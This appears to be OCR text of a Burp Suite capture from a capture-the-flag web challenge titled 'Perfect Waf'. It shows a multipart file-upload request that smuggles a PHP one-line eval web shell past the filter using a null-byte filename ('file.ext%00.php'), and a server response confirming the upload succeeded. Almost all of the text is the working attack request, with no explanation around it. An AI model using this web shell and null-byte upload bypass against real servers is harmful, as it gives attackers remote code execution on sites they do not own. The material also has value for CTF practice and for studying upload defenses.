 Pretty Raw Hex
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------369316311710076454774936​60413
8 Content-Length: 517
9 Origin:
http://80-947b41c5-b712-466d-bc72-0108163f9430.challenge.ctfplus.c
n
0 Connection: close
1 Referer:
http://80-947b41c5-b712-466d-bc72-0108163f9430.challenge.ctfplus.c
n/?reloadCount=0
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 -----------------------------36931631171007645477493660413
6 Content-Disposition: form-data; name="upload_file"; filename="
2.php"
7 Content-Type: application/octet-stream
8
9 aaaaaa
0 <?php @eval($_POST['pass']);?>
1 -----------------------------36931631171007645477493660413
2 Content-Disposition: form-data; name="name"
3
4 file.ext%00.php
5 -----------------------------36931631171007645477493660413
6 Content-Disposition: form-data; name="submit"
7
8 上传
9 -----------------------------36931631171007645477493660413--
0
Search...
0 matches
Pretty Raw Hex Render
13 <title>
Perfect Waf
</title>
14 </head>
15 <body>
16 <h2>
Perfect Waf
</h2>
17 <form action="index.php" method="
post" enctype="multipart/form-data"
>
18 <input class="input_file" type="
file" name="upload_file"/>
19 <br>
20 <label>
文件名:<input type="text" name="
name">
</label>
21 <input class="button" type="
submit" name="submit" value="上传"
/>
22 </form>
23 </body>
24 </html>
25 上传成功 位置:uploads/file.ext%00.php<
br />
<img src="static/1.jpg" width="768"
height="768" />
26
27
28
29
Search...
0 matches